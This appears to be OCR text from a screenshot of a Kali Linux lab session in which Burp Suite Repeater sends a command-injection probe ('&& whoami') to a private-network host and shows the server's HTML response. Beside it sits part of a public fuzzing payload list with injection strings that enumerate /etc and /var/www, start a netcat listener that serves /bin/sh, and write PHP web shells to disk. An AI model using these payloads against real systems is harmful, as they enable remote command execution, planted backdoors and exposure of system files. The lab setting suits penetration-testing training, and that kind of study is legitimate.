 Kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E...
IntruderPayloads/basic_...
11:19 AM
IntruderPayloads/basic_fuzz.txt at master
Kali Linux, an Offensive Secu
Preferences
10.0.2.4/
https://github.com/1N3/IntruderPayloads/blob/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHun
46 '
47 "
48 "'
49 '"
50 %0a
51 %0a%0d
52 && whoami
53 && pwd
54 && uname -a
55 && ifconfig
56 && ls -l /var/www/*
57 && ls -l /home/*
58 && ls -l /etc/
59 && ls -l /tmp
60 && ls -l /
61 ' whoami
62 ' || whoami
63 '; whoami
64 ' & whoami
65 ' && whoami
66 " whoami
67 " || whoami
68 "; whoami
69 " & whoami
70 " && whoami
71 " | whoami
72 | ls -laR /etc
73 | ls -laR /var/www
74 ; ls -laR /etc
75 ; ls -laR /var/www
76 & ls -laR /etc
77 & ls -laR /var/www
78 && ls -laR /etc
79 && ls -laR /var/www
80 && nc -lvvp 4444 -e /bin/sh &
81 && echo "<?php system($_GET['cmd']); ?>" > cmd.php
82 && echo "<?php include($_GET['page']); ?>" > rfi.php
83 && echo "<?php system('dir $_GET['dir']'); ?>" > dir.ph
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://10.0.2.4
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: s_fid=6CBBA15667D8FF3D-1926B182100B0108; s_nr=1592323150675
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 9
11
12 && whoami
Search...
0 matches
Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Jun 2020 15:19:02 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Accept-Ranges: bytes
6 Vary: Accept-Encoding
7 X-Mod-Pagespeed: 1.9.32.3-4523
8 Cache-Control: max-age=0, no-cache
9 Content-Length: 1188
10 Connection: close
11 Content-Type: text/html
12
13 <!doctype html>
14 <!--
15
16
17
18 -->
19 <html class="no-js" lang="">
20 <head>
21
22
23 <link rel="stylesheet" href="css/A.main-600a9791.css.pagespeed.cf.PKIh_aKqBe.css">
24
25 <script src="js/vendor/vendor-48ca455c.js.pagespeed.jm.V7Qfw6bd5C.js">
</script>
26
27 <script>
var USER_IP='208.185.115.6';
var BASE_URL='index.html';
var RETURN_URL='index.html';
var REDIRECT=false;
window.log=function(){
log.history=log.history||[];
log.history.push(arguments);
if(this.console){
console.log(Array.prototype.slice.call(arguments));
}
};
</script>
28
29 </head>
30 <body>
31 <!--[if lt IE 9]>
32 <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a hr
33
34
Search...
0 matches
Pretty
1,468 bytes | 2 millis
Right Ctrl
Start a search
11:19 AM
6/23/2020
2